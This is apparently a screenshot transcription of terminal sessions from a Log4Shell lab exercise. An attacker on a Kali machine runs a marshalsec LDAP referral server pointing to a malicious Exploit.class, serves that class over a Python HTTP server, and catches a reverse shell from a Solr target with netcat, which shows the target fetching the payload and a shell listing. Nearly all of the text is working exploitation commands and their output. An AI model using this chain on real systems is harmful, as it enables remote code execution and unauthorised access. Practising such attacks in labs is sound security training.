 ┌──(root💀kali)-[~/log4j/marshalsec]
└─# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.6.29.240:8080/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.6.29.240:8080/Exploit.class
┌──(root💀kali)-[~/log4j]
└─# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.61.83 - - [23/Dec/2021 17:00:44] "GET /Exploit.class HTTP/1.1
" 200 -
┌──(root💀kali)-[~/log4j]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.6.29.240] from (UNKNOWN) [10.10.61.83] 38602
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar